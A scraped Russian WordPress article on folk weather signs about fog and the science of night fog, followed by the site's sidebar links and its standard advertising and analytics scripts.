                  <li>Ночной туман осел на деревья, заблестев тонким инеем – ожидаются морозы, но в ближайшие дни будет ясно и солнечно;</li>
                  <li>Временное похолодание сменилось туманом над лесами и садами – к возвращению «бабьего лета» хотя бы на неделю;</li>
                  <li>Туман на Покров обещает долгую и дождливую осень;</li>
                  <li>Туман на Матрену (ноябрь) – неожиданное потепление.</li>
                </ul>
                <h4>Летом</h4>
                <ul>
                  <li>В это время по туману судили о температуре на следующий день. И особенно летом за туманом следили грибники;</li>
                  <li>Туман клубится над водоемами и поднимается вверх – к жаркой погоде;</li>
                  <li>На закате он наблюдался, а после незаметно просеялся, спустившись к оврагам и полям – к теплому и ясному дню, без сюрпризов;</li>
                  <li>Вечерний туман – к богатому урожаю грибов утром;</li>
                  <li>Если же туман утренний, то в лес следует идти к вечеру.</li>
                </ul>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/noch-vanil-i-yego/" target="_self" rel="dofollow" class="u127f1a981f1683f8a69599376d6986fb">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Ночь ваниль и его</span>
                  </div></a>
                </div>
                <h4>Зимой</h4>
                <ul>
                  <li>По зимнему туману предсказания были самыми долгосрочными;</li>
                  <li>Если пелена была замечена перед Новым годом – будет хороший урожай просо;</li>
                  <li>Если туманное утро 4 декабря, стоит ожидать обхода стороной самых главных морозов;</li>
                  <li>А если ночной туман накрыл сады и огороды 14 января, то будет хороший урожай фруктов и овощей летом.</li>
                </ul>
                <p>Вы любите туманную погоду?<br>
                Да очень 63.64%<br>
                Когда как 27.27%<br>
                У природы нет плохой погоды 9.09%<br>
                Не люблю 0% 11</p>
                <h2>О чем говорит туман ночью</h2>
                <p><i>&#171;Ночью и утром в отдельных районах возможен туман. &#187;<br>
                (из прогноза погоды на сегодня)</i></p>
                <p>Летними ночами часто бывает туман. Днем даже при высокой влажности туман бывает редко, потому что днем дует ветер и рассеивает возникающее испарение. К ночи же ветер обычно стихает. И тогда влажная земля, охлаждаясь, испаряет влагу, которой особенно много, если днем был дождь (или если дождь еще идет). Влагу эту мы видим как беловатую, чем-то похожую на облака, пелену над землей.</p>
                <p>Туман &#8212; очень красивое явление, особенно на рассвете. Но он может быть очень опасным, т.к. часто закрывает видимость до 50 и менее метров: все мы знаем, сколько автокатастроф происходит из-за прохой видимости на трассах во время тумана.</p>
                <p>Дежурный метеоролог должен давать срочную штормовую телеграмму, когда дальность видимости достигает 2000 м и менее. 2000 м &#8212; это еще не туман, а дымка, поэтому телеграмма выглядит, например, так: <i>&#171;ЩЭОЯЮ ВОСКРЕСЕНСКОЕ 220049 ДЫМКА 2000 advert advert_type_adfox unit unit_rect grid grid_unwrap&#187; data-log-node=3gvv&gt;</i></p>
                <p>Такой туман называется просвечивающим, потому что он не закрывает наблюдателю небо и, если стоишь в тумане, небо просвечивает через него.</p>
                <p>Туман то наползал, то уходил, вскоре начал рассеиваться, и к 6 часам утра осталась только слабая дымка (4 км).</p>
                <p>Из-за тумана мне пришлось все утро постоянно выходить на улицу &#8212; оценить обстановку. Восходящее солнце освещало блестящий от росы луг с цветущими травами. Вот они, белые прозрачные капельки, на переднем плане.</p>
                <h2>Туман: необычные факты про обычное явление</h2>
                <p>Туман. Это явление было всегда известно людям во все времена. Для кого то это было зловещим знамением, для других — чем то вроде романтики. Многие замечали, что в тумане очень хорошая слышимость, что также придавало некоторый мистический оттенок в это явление. Но сегодня это явление достаточно хорошо изучено, и в этой статье я расскажу про те факты, о которых вы могли не знать. Поэтому берите кофе, устраивайтесь поудобнее и я начинаю свой рассказ.</p>
                <p>Для начала, <strong>туман</strong> — это скопление водяного пара в воздухе, который образуется, когда воздух охлаждается ниже <strong>точки росы</strong>, то есть это тот порог, при котором водяной пар достигает своего насыщения, а это значит, увеличивается влажность и начинает конденсироваться роса на траве. А если воздух остынет ниже этого порога, то тогда и возникнет туман.</p>
                <p>Туманы по своему возникновению делятся на несколько видов. Самые распространенный вид — <strong>туманы охлаждения,</strong> то есть образуются они либо над остывшей за ночь равнине, либо над холодным морем у теплого побережья, что часто наблюдается в Приморье. В свою очередь, этот вид туманов делится на <strong>радиационный</strong> и <strong>адвективный</strong> тип.</p>
                <p><strong>Никакого отношения к радиактивным загрязнениям этот тип тумана не имеет</strong>. Скорее всего, тут подразумевается солнечная радиация, то есть это обычный вид тумана, образующегося ночью или ранним утром вследствие остывания земной поверхности в условиях антициклона. С восходом солнца такой туман быстро исчезает либо начинает подниматься, создавая подобие кучевых облаков.</p>
                <p><strong>Адвективный тип</strong> образуется в зоне теплого фронта. Образуется он на относительно небольшой высоте, но все же выше, чем радиационный туман, и нередко представляет опасность для авиации при взлете и посадке. При этом висеть такой туман может несколько дней. Нередко такой туман бывает сырым, и ощущается как морось.</p>
                <p>&nbsp;</p>
                <div class="flat_pm_end"></div>
                <div class="extra-hatom-entry-title">
                  <span class="entry-title">О чем говорит туман ночью</span>
                </div>
              </div>
              <footer class="entry-meta-bar clearfix">
                <div class="entry-meta clearfix">
                  <span class="by-author author vcard"><a class="url fn n" href="/author/admin/">admin</a></span> <span class="date"><a href="/o-chem-govorit-tuman-noch-yu/" title="2:41 пп" rel="bookmark"><time class="entry-date published" datetime="2021-11-20T14:41:49+00:00">20 ноября, 2021</time><time class="updated" datetime="2021-11-25T13:55:50+00:00">25 ноября, 2021</time></a></span> <span class="category"><a href="/nochi/" rel="category tag">Ночь</a>, <a href="/uncategorized/" rel="category tag">Разное</a></span>
                </div>
              </footer>
            </article>
            <ul class="default-wp-page clearfix">
              <li class="previous">
                <a href="/kakiye-registratory-luchshe-snimayut-noch-yu/" rel="prev"><span class="meta-nav">&larr;</span> Какие регистраторы лучше снимают ночью</a>
              </li>
              <li class="next">
                <a href="/kartinki-smenyayushchiye-den-i-noch/" rel="next">День сменяет ночь <span class="meta-nav">&rarr;</span></a>
              </li>
            </ul>
          </div>
        </div>
        <div id="secondary">
          <aside id="block-8" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-full">
              <img loading="lazy" width="1000" height="602" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20602'%3E%3C/svg%3E" alt="" class="wp-image-7820" data-lazy-srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png"><noscript><img loading="lazy" width="1000" height="602" src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png" alt="" class="wp-image-7820" srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript>
            </figure>
          </aside>
          <aside id="block-6" class="widget widget_block widget_recent_entries">
            <ul class="wp-block-latest-posts__list is-grid columns-3 alignwide wp-block-latest-posts">
              <li>
                <a href="/den-viski-mezhdunarodnyy-kogda/">Международный день виски</a>
              </li>
              <li>
                <a href="/kogda-den-naoborot-data-2021/">Нумерология и энергетика дня</a>
              </li>
              <li>
                <a href="/kartinki-smenyayushchiye-den-i-noch/">День сменяет ночь</a>
              </li>
              <li>
                <a href="/o-chem-govorit-tuman-noch-yu/">О чем говорит туман ночью</a>
              </li>
              <li>
                <a href="/kakiye-registratory-luchshe-snimayut-noch-yu/">Какие регистраторы лучше снимают ночью</a>
              </li>
              <li>
                <a href="/kak-uspokoit-layushchuyu-sobaku-noch-yu/">Как успокоить лающую собаку ночью</a>
              </li>
              <li>
                <a href="/25-iyunya-den-petra-i-fevronii/">25 июня день Петра и Февронии</a>
              </li>
              <li>
                <a href="/shikarnaya-otkrytka-s-dnem-rozhdeniya-docheri/">Шикарная открытка с днем рождения дочери</a>
              </li>
              <li>
                <a href="/voprosy-kotoryye-muchayut-lyudey-noch-yu/">Вопросы которые мучают людей ночью</a>
              </li>
              <li>
                <a href="/veselyye-kartinki-s-dnem-torgovli/">Открытка с Днем Торговли</a>
              </li>
              <li>
                <a href="/rabochiy-den-mashinista-metro-skol-ko-chasov/">Рабочий день машиниста метро</a>
              </li>
              <li>
                <a href="/ovoshchi-kotoryye-rastut-noch-yu/">Овощи которые растут ночью</a>
              </li>
            </ul>
          </aside>
          <aside id="block-7" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-large">
              <img loading="lazy" width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" alt="" class="wp-image-7818" data-lazy-srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2021/07/582896-1024x576.jpg"><noscript><img loading="lazy" width="1024" height="576" src="/wp-content/uploads/2021/07/582896-1024x576.jpg" alt="" class="wp-image-7818" srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>
            </figure>
          </aside>
          <aside id="nav_menu-5" class="widget widget_nav_menu">
            <div class="menu-tehnicheskoe-menyu-container">
              <ul id="menu-tehnicheskoe-menyu" class="menu">
                <li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9">
                  <a href="/politika-konfidentsialnosti/">Пользовательское соглашение</a>
                </li>
                <li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8">
                  <a href="/pravoobladatelyam/">Правообладателям</a>
                </li>
                <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22">
                  <a href="/kontakty/">Контакты</a>
                </li>
              </ul> <!--9c7ec26b--><!--9c7ec26b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3548103596640--><div id='hAlX_3548103596640'></div><!--check code-->
            </div>
          </aside>
        </div>
      </div>
    </div>
    <footer id="colophon" class="clearfix">
      <div class="footer-socket-wrapper clearfix">
        <div class="inner-wrap">
          <div class="footer-socket-area">
            <div class="copyright">
              2021 <a href="/?customize_changeset_uuid=9ef17e85-d815-458e-9a09-071e3d3c3f1b&amp;customize_autosaved=on&amp;customize_messenger_channel=preview-0" title="День и Ночь"><span>День и Ночь</span></a>
            </div>
            <nav class="small-menu clearfix"></nav>
          </div>
        </div>
      </div>
    </footer><a href="#masthead" id="scroll-up"></a>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/navigation.js' id='spacious-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/skip-link-focus-fix.js' id='spacious-skip-link-focus-fix-js'></script> 
  <script type="text/javascript">


  /*<![CDATA[*/
  jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : '',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
  });
  /*]]>*/
  </script> 
  <script>

  !function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);
  </script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" 